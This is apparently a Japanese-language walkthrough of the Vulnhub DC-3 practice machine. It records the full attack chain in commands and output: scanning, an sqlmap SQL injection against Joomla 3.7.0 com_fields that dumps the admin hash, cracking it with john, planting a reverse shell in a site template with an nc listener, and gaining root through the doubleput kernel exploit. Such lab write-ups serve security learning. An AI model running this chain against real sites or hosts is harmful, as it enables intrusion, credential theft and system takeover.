DC-3 : Vulnhub Walkthrough
nmap -Pn -sS -sV -p- 192.168.2.110
PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

nikto -h 192.168.2.110
+ OSVDB-8193: /index.php?module=ew_filemanager&type=admin&func=manager&pathext=../../../etc: EW FileManager for PostNuke allows arbitrary file retrieval. + OSVDB-3092: /administrator/: This might be interesting... + OSVDB-3092: /bin/: This might be interesting... + OSVDB-3092: /includes/: This might be interesting... + OSVDB-3092: /tmp/: This might be interesting... + OSVDB-3092: /LICENSE.txt: License file found may identify site software. + OSVDB-3233: /icons/README: Apache default file found. + /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed. + /administrator/index.php: Admin login page/section found. + 8726 requests: 0 error(s) and 17 item(s) reported on remote
joomlaによってwebサイトが作られていることがわかります。
gobuster dir -u 192.168.2.110 -w /usr/share/dirb/wordlists/big.txt -t 50 -q -x php
/.htpasswd (Status: 403) /.htpasswd.php (Status: 403) /.htaccess (Status: 403) /.htaccess.php (Status: 403) /administrator (Status: 301) /bin (Status: 301) /cache (Status: 301) /cli (Status: 301) /components (Status: 301) /configuration.php (Status: 200) /images (Status: 301) /includes (Status: 301) /language (Status: 301) /layouts (Status: 301) /libraries (Status: 301) /media (Status: 301) /modules (Status: 301) /index.php (Status: 200) /plugins (Status: 301) /server-status (Status: 403) /templates (Status: 301) /tmp (Status: 301)
管理者は/administratorからログインして管理しているようです。

joomlaが怪しいのですが、Exploit-dbやsearchsploitコマンドを用いてjoomlaで検索するとものすごい数の脆弱性がでてくるのでバージョンを調べたいと思います。
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://192.168.2.110 ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.2.110/administrator/components
http://192.168.2.110/administrator/modules
http://192.168.2.110/administrator/templates
http://192.168.2.110/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://192.168.2.110/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/192.168.2.110/
Joomla 3.7.0であることがわかりました。
searchsploit Joomla 3.7.0
----------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------- --------------------------------- Joomla! 3.7.0 - 'com_fields' SQL Injecti | php/webapps/42033.txt Joomla! Component Easydiscuss < 4.0.21 - | php/webapps/43488.txt ----------------------------------------- --------------------------------- Shellcodes: No Results
SQLインジェクションの脆弱性があるようです。
42033.txtから
sqlmap -u "http://192.168.2.110/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
available databases [5]: [*] information_schema [*] joomladb [*] mysql [*] performance_schema [*] sys
sqlmap -u "http://192.168.2.110/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]
[76 tables] +---------------------+ | #__assets | | #__associations | | #__banner_clients | | #__banner_tracks | | #__banners | | #__bsms_admin | | #__bsms_books | | #__bsms_comments | | #__bsms_locations | | #__bsms_mediafiles | | #__bsms_message_typ | | #__bsms_podcast | | #__bsms_series | | #__bsms_servers | | #__bsms_studies | | #__bsms_studytopics | | #__bsms_teachers | | #__bsms_templatecod | | #__bsms_templates | | #__bsms_timeset | | #__bsms_topics | | #__bsms_update | | #__categories | | #__contact_details | | #__content_frontpag | | #__content_rating | | #__content_types | | #__content | | #__contentitem_tag_ | | #__core_log_searche | | #__extensions | | #__fields_categorie | | #__fields_groups | | #__fields_values | | #__fields | | #__finder_filters | | #__finder_links_ter | | #__finder_links | | #__finder_taxonomy_ | | #__finder_taxonomy | | #__finder_terms_com | | #__finder_terms | | #__finder_tokens_ag | | #__finder_tokens | | #__finder_types | | #__jbsbackup_timese | | #__jbspodcast_times | | #__languages | | #__menu_types | | #__menu | | #__messages_cfg | | #__messages | | #__modules_menu | | #__modules | | #__newsfeeds | | #__overrider | | #__postinstall_mess | | #__redirect_links | | #__schemas | | #__session | | #__tags | | #__template_styles | | #__ucm_base | | #__ucm_content | | #__ucm_history | | #__update_sites_ext | | #__update_sites | | #__updates | | #__user_keys | | #__user_notes | | #__user_profiles | | #__user_usergroup_m | | #__usergroups | | #__users | | #__utf8_conversion | | #__viewlevels | +---------------------+
sqlmap -u "http://192.168.2.110/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --dump -p list[fullordering]
Table: #__users
[1 entry]
+------+--------------------------+--------+----------------------------------------------------------------------------------------------+----------+--------------------------------------------------------------+
| id | email | name | params | username | password |
+------+--------------------------+--------+----------------------------------------------------------------------------------------------+----------+--------------------------------------------------------------+
| 629 | freddy@norealaddress.net | admin | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+------+--------------------------+--------+----------------------------------------------------------------------------------------------+----------+--------------------------------------------------------------+
パスワードにハッシュ値が格納されているのでjohn the ripperを用いて解析します。
cat hash.txt
$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
sudo john hash.txt
snoopy (?)
パスワードがsnoopyであることがわかりました。さっそく/administratorにログインします。

ここからリバースシェルを実行したいのでTemplatesのindex.phpをリバースシェルに書き換えます。

nc -lvp 5555
listening on [any] 5555 ... 192.168.2.110: inverse host lookup failed: Unknown host connect to [192.168.2.109] from (UNKNOWN) [192.168.2.110] 39054 Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux 11:03:10 up 1:44, 0 users, load average: 0.00, 0.01, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-3:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping6
/bin/ntfs-3g
/bin/umount
/bin/su
/bin/fusermount
/bin/mount
/bin/ping
/tmp/suidhelper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/at
www-data@DC-3:/$ ls -a /home/dc3 ls -a /home/dc3 . .bash_history .bashrc .profile .. .bash_logout .cache .sudo_as_admin_successful
ここからなにか特権昇格できるものがないか探しますが、特にありません。
あとはLinux Kernelの脆弱性くらいかなと思って探してみると脆弱性があるようです。
www-data@DC-3:/$ uname -a uname -a Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux www-data@DC-3:/$ cat /etc/*release cat /etc/*release DISTRIB_ID=Ubuntu DISTRIB_RELEASE=16.04 DISTRIB_CODENAME=xenial DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS" NAME="Ubuntu" VERSION="16.04 LTS (Xenial Xerus)" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu 16.04 LTS" VERSION_ID="16.04" HOME_URL="http://www.ubuntu.com/" SUPPORT_URL="http://help.ubuntu.com/" BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/" UBUNTU_CODENAME=xenial
searchsploit ubuntu 16.04
---------------------------------------------------------------------- --------------------------------- Exploit Title | Path ---------------------------------------------------------------------- --------------------------------- Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | linux/local/40937.txt Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c Google Chrome (Fedora 25 / Ubuntu 16.04) - 'tracker-extract' / 'gnome | linux/local/40943.txt LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Escala | linux/local/41923.txt Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fed | linux_x86-64/local/42275.c Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/ | linux_x86/local/42276.c Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps | linux/dos/39773.txt Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Bypass) | linux/local/45175.c Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (M | linux/local/40759.rb Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel | linux/dos/46529.c Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Con | linux_x86-64/local/40871.c Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Ou | linux_x86-64/local/40049.c Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x86-64) - 'AF_PA | linux/local/47170.c Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOA | linux/local/39772.txt Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Pri | linux/local/40489.txt Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer | linux/dos/45919.c Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Es | linux/local/45010.c Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalatio | linux/local/44298.c Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset | linux/local/44300.c Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Pri | linux/local/43418.c Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 | linux/local/47169.c ---------------------------------------------------------------------- ---------------------------------

たくさんありますが今回はlinux/local/39772.txtを利用しました。 39772.txtにあるURLからexploitコードをダウンロードして39772.txtに従ってコンパイルしたあと実行します
www-data@DC-3:/tmp$ ./compile.sh www-data@DC-3:/tmp$ ./doubleput ./doubleput suid file detected, launching rootshell... we have root privs now... fuse: mountpoint is not empty fuse: if you are sure this is safe, use the 'nonempty' mount option doubleput: system() failed root@DC-3:/tmp#